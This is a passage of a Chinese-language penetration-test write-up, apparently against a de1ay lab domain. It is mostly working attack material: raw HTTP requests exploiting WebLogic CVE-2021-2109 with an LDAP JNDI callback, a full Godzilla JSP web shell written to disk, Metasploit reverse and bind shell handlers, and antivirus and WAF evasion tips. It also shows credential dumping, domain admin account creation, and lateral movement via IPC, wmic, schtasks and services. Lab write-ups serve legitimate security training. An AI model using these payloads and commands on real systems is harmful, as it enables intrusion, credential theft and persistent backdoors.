Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=Kq9pgQFYNGvjkPSW1CGQTrLs6dc3pzb97xs4m8PY7GSVrVhcVrBd!1174372439
cmd: whoami
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 177

_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.111;128:1389/Basic/WeblogicEcho;AdminServer%22)
个人估计360是对com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext利用链有查杀,而对CVE-2021-2109还没有,但我估计之后应该也有。
这个shell,需要注意的是cmd:echo 1是不行的,只能cmd: cmd /c echo 1
获得目录地址

C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images
上传 哥斯拉
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
Host: 192.168.111.132:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=Kq9pgQFYNGvjkPSW1CGQTrLs6dc3pzb97xs4m8PY7GSVrVhcVrBd!1174372439
cmd:cmd /c echo ^<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%^>^<% try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%^> > C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 177

_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.111;128:1389/Basic/WeblogicEcho;AdminServer%22)链接哥斯拉并执行后门(注意用weblogic,哥斯拉的权限有点低),http://192.168.111.132:7001/console/framework/skins/wlsconsole/images/shell.jsp


这个特别玄学,一会又变成了
de1ay/de1ay权限
之后用同样的方法对cs生成的payload.c生成免杀exe,用BP发包执行C:/Oracle/Middleware/user_projects/domains/base_domain/cs.exe,这样将获得Administrator权限
小trike: 对于设备比较差的机子,可以通过爆破的方法,让WAF有时无法检测,从而使一些后门成为漏网之鱼,但要注意时间

但这种方法也有问题,但你第二次使用Java 开启线程时,会被360拦截。
哥斯拉 – JMeterpreter
另起炉灶,用哥斯拉-JMeterpreter反弹shell
use exploit/multi/handler
set payload java/meterpreter/reverse_tcp
set lport 23334
set lhost 0.0.0.0
run
de1ay\administrator

之后再上线CS

JMeterPreter 居然没有被360检测到,香,真滴香,有空看看哥斯拉是怎么实现的
后渗透 [开360]
Proxy
常用的方法有上传socks程序或利用框架,我这边选择CobaltSrikt开启代理
beacon> socks 7475
同时可以用MSF链接代理
set Proxies socks4:127.0.0.1:7475
set ReverseAllowProxy true
信息收集
基本命令
1、获取当前组的计算机名(一般remark有Dc可能是域控):
net view2、查看所有域
net view /domain3、从计算机名获取ipv4地址
ping -n 1 DC1 -44、查看域中的用户名
dsquery user

net user /domain
5、查询域组名称
net group /domain6、查询域管理员
net group "Domain Admins" /domain7、添加域管理员账号
添加普通域用户
net user lemon iam@L3m0n /add /domain
将普通域用户提升为域管理员
net group "Domain Admins" lemon /add /domain
8、查看当前计算机名,全名,用户名,系统版本,工作站域,登陆域
net config Workstation9、查看域控制器(多域控制器的时候,而且只能用在域控制器上)
net group "Domain controllers10、查询所有计算机名称
dsquery computer
下面这条查询的时候,域控不会列出
net group "Domain Computers" /domain
11、net命令
①映射磁盘到本地
net use z: \\dc01\sysvol②查看共享
net view \\192.168.0.1③开启一个共享名为app$,在d:\config
net share app$=d:\config12、跟踪路由
tracert 8.8.8.8定位域控
1、查看域时间及域服务器的名
net time /domaincopy
2、ldap
Nslookup -type=SRV _ldap._tcp.copy
3、通过ipconfig配置查找dns地址
ipconfig/allcopy
4、查询域控
net group "Domain Controllers" /domain查看域网络信息
CobaltStrike [推荐]
beacon > net view
端口扫描

其中3个主机都开了3389和445
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
10.10.10.201:445 (platform: 500 version: 6.1 name: PC domain: DE1AY)
MSF-Arp scan


Nmap扫描

基础信息 – 哥斯拉
提权与获取密码
MSF – 脚本提权 [失败]
开启360情况下内核溢出基本不行
因为本地开启360,无法使用getsystem
use post/multi/recon/local_exploit_suggester
set session 2
run
虽然推荐的也都被360拦住。
Cobaltstrike
但在cobaltstrike(用户为 de1ay\administrator )上,可以直接hashdump和minikatz,

很奇怪的一点是,de1ay\administrator 并没有域用户权限,对CobaltStrike具体如何做的感到好奇
有可能也是用来 Access Token

本机管理员如下:
最终获取的密码和hash如下:

内核溢出提权在360开启环境下,会因为创建木马直接杀,甚至原来的session也会被干掉。
AccessToken的窃取与利用 – MSF下的incognito模块
成功添加域管理员用户 ,并creds_all
use incognito #加载incognito
list_tokens -u #列出AccessToken
impersonate_token "NT AUTHORITY\SYSTEM" #模拟system用户,getsystem命令即实现了该命令。如果要模拟其他用户,将token名改为其他用户即可
rev2self #返回到之前的AccessToken权限
域内的话可以添加域用户并添加进域管理组进行敏感操作
add_user test fe1w0@WSX -h 10.10.10.10
add_group_user "Domain Admins" fe1w0 -h 10.10.10.10
load kiwi
creds_all
再执行CS木马

横向移动 – PC
如今我们已经获取hash和管理员密码,我们可以上传远控,也可以HTH或HTT
IPC 上传后门 [成功]&& WMIC远程创建进程 [失败]
- 创建路由
run get_local_subnets
run autoroute -s 10.10.10.0/24- 创建后门
msfvenom -p windows/meterpreter/bind_tcp  lpor=8896 -f c -o Desktop/payload.c

use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set LPORT 8896
set RhOST 10.10.10.201
run- 上传
net use \\10.10.10.201\ipc$ "fe1w0@WSX" /user:"test"
copy C:\Oracle\Middleware\user_projects\domains\base_domain\201.exe \\10.10.10.201\c$
dir \\10.10.10.201\c$
- WMIC远程创建进程 [失败]
wmic /node:10.10.10.201 /user:test /password:fe1w0@WSX process call create "cmd.exe /c c:\201.exe"
- 添加计划 [失败,被检测]
at \\10.10.10.201 18:00:13 c:\201.exe

schtasks /create /s 10.10.10.201 /tn backdoor /sc minute /mo 1 /tr c:\201.exe /ru system /f- 创建Windows服务 [被拒绝]
sc \\PC create bindshell binpath= "c:\201.exe"

sc \\PC start bindshell- WMIRM [失败]
winrm quickconfig -q #启动
